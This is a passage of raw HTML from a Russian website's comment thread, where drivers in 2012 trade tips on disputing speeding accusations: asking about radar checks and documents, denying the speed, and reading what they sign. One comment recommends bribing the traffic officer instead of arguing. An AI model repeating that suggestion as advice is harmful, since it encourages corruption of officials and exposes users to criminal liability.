    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-619'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="02.05.2012 10:09">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>если у вас есть время, то пусть попробует доказать. а если нет, то лучше сразу грузить вопросами типа: когда последний раз радар был проверен? где документы? и т.д. =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-619_0'></div></div><div id='wpd-comm-624_0' class='comment byuser comment-author-mamavani even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-bbp_participant">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Mamavani' src='https://secure.gravatar.com/avatar/c2a6c7bf0b85079977ecb2b8006ae30b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2a6c7bf0b85079977ecb2b8006ae30b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-624" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Mamavani
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Если вас остановили за превышения скорости не нервни... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-624' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D0%B0%D1%81+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D1%8F+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BD%D0%B5+%D0%BD%D0%B5%D1%80%D0%B2%D0%BD%D0%B8%D1%87%D0%B0%D0%B9%D1%82%D0%B5%2C%D0%BF%D1%8B%D1%82%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C+%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D1%82%D1%8C+%D1%81%D0%B2%D0%BE%D1%8E+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C.%D0%91%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%BD%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-624' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-624'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="02.05.2012 18:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Если вас остановили за превышения скорости не нервничайте,пытайтесь отрицать свою скорость.Бывает начинают пугать штрафом не видитесь )<br/>
И как сказал MeGaDron надо грузить вопросами. =)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-624_0'></div></div><div id='wpd-comm-629_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='djpears' src='https://secure.gravatar.com/avatar/1c7b53072d7fe8d0740857361ca17581?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c7b53072d7fe8d0740857361ca17581?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-629" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    djpears
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Не пользуюсь антирадаром так как он для меня не прие... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-629' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9D%D0%B5+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%BE%D0%BC+%D1%82%D0%B0%D0%BA+%D0%BA%D0%B0%D0%BA+%D0%BE%D0%BD+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%BD%D0%B5+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BB%D0%B8%D0%BC.%D0%92%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%BD%D0%B0%D0%B9%D0%B4%D1%83+%D1%81%D0%BB%D0%BE%D0%B2%D0%B0+%D0%B4%D0%BB%D1%8F+%D1%82%D0%BE%D0%B3%D0%BE+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%BD%D0%B5+%D0%B1%D1%8B%D1%82%D1%8C+%D0%B2...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-629' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-629'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="03.05.2012 00:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Не пользуюсь антирадаром так как он для меня не приемлим.Всегда найду слова для того чтобы не быть виноватым.Впрочем никогда им и небыл.А попадаются в основном наглые гаишники которых надо ставить на место и в плоть до увольнения ибо считаю себя Богами на дорогах что есть неправильно.Особенно частые случаи за превышение скорости..</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-629_0'></div></div><div id='wpd-comm-643_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Razzer123' src='https://secure.gravatar.com/avatar/e633110d901725a4f3477982a30c3613?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e633110d901725a4f3477982a30c3613?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-643" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Razzer123
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Думаю спорить или доказывать что-либо в таких случая... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-643' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D1%83%D0%BC%D0%B0%D1%8E+%D1%81%D0%BF%D0%BE%D1%80%D0%B8%D1%82%D1%8C+%D0%B8%D0%BB%D0%B8+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D1%87%D1%82%D0%BE-%D0%BB%D0%B8%D0%B1%D0%BE+%D0%B2+%D1%82%D0%B0%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D1%83%D1%87%D0%B0%D1%8F%D1%85+%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE.+%D0%9D%D0%B0%D0%B4%D0%BE+%D0%B0%D0%B4%D0%B5%D0%BA%D0%B2%D0%B0%D1%82%D0%BD%D0%BE+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%D1%8C+%D0%B8+%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-643' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-643'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="05.05.2012 10:54">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Думаю спорить или доказывать что-либо в таких случаях бесполезно. Надо адекватно говорить и смотреть что подписываешь. Скорее всего у лжеинспектора нету доказательств вины, если вы ничего не нарушали.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-643_0'></div></div><div id='wpd-comm-648_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Max111' src='https://secure.gravatar.com/avatar/0df252996043fbd79e539a582f1c96ad?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0df252996043fbd79e539a582f1c96ad?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-648" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Max111
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=ОЙ!!! Они найдут до чего докопаться!! Если не за пре... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-648' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9E%D0%99%21%21%21+%D0%9E%D0%BD%D0%B8+%D0%BD%D0%B0%D0%B9%D0%B4%D1%83%D1%82+%D0%B4%D0%BE+%D1%87%D0%B5%D0%B3%D0%BE+%D0%B4%D0%BE%D0%BA%D0%BE%D0%BF%D0%B0%D1%82%D1%8C%D1%81%D1%8F%21%21+%D0%95%D1%81%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B0%D0%BA+%D0%B7%D0%B0+%D1%87%D1%82%D0%BE-%D0%BD%D0%B8%D0%B1%D1%83%D0%B4%D1%8C+%D0%B4%D1%80%D1%83%D0%B3%D0%BE%D0%B5+%D0%BE%D1%88%D1%82%D1%80%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-648' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-648'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="05.05.2012 13:07">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>ОЙ!!! Они найдут до чего докопаться!! Если не за превышение скорости, так за что-нибудь другое оштрафуют!!! Лучше конечно не нарушать!!!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-648_0'></div></div><div id='wpd-comm-651_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='colipso' src='https://secure.gravatar.com/avatar/fb78e377bcdd77262ecbd6241cdeeef4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb78e377bcdd77262ecbd6241cdeeef4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-651" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    colipso
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=у радара очень большая погрешность показания-можно п... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-651' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D1%83+%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%B0+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B3%D1%80%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F-%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D1%80%D0%B8+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D1%80%D0%B8%D1%82%D1%8C+%D1%81+%D0%B3%D0%B0%D0%B8%D1%88%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%2C%D1%87%D1%82%D0%BE+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-651' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-651'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="05.05.2012 15:47">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>у радара очень большая погрешность показания-можно при желании поспорить с гаишником,что настоятельно не рекамендую а просто по старинке откупиться.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-651_0'></div></div><div id='wpd-comm-655_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='iosif' src='https://secure.gravatar.com/avatar/a021d1a5c381eb43c2c577e8c19d7963?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a021d1a5c381eb43c2c577e8c19d7963?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-655" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    iosif
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Даа, у моего знакомого несколько штрафов лежит не оп... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-655' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%B0%D0%B0%2C+%D1%83+%D0%BC%D0%BE%D0%B5%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D0%BE%D0%B3%D0%BE+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%88%D1%82%D1%80%D0%B0%D1%84%D0%BE%D0%B2+%D0%BB%D0%B5%D0%B6%D0%B8%D1%82+%D0%BD%D0%B5+%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B5%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82+%D1%81%D0%BF%D0%BE%D1%80%D0%B8%D0%BB+%D1%81+%D0%B3%D0%B0%D0%B9%D1%86%D0%B0%D0%BC%D0%B8...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-655' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-655'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="08.05.2012 18:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Даа, у моего знакомого несколько штрафов лежит не оплаченных за превышение, говорит спорил с гайцами что не превшал, все равно они ему доказали , волшебный радар у них говорит знакомый, ехал под 60 радар показал 80  😀</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
